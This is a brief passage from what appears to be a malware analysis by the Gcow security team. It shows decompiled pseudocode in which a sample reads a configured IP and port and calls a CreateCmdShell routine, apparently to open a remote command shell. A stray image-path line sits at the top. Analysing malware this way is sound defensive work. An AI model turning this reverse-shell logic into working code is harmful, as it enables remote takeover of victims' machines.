 }
if ( v185 ) // cmd shell
{
lpszPassword = (LPCSTR)sub_140231C2B((__int64)v53, (__int64)"shell");
lpszUserName = lpszPassword;
lpszServerName = (LPCSTR)sub_140231C2B((__int64)lpszPassword, (__int64)"ip");
v437 = lpszServerName;
v438 = (LPCSTR)sub_14023023B(lpszServerName, &v54);
lpszPassword = (LPCSTR)sub_140231C2B((__int64)v53, (__int64)"shell");
lpszUserName = lpszPassword;
lpszServerName = (LPCSTR)sub_140231C2B((__int64)lpszPassword, (__int64)"port");
v437 = (const CHAR *)sub_14023651E(&v55, CreateCmdShell, lpszServerName, &v54);
sub_1402315F5(&v55);
sub_1402346CE(&v55);
sub_14022ACA5(&v54);
}
Gcow安全团队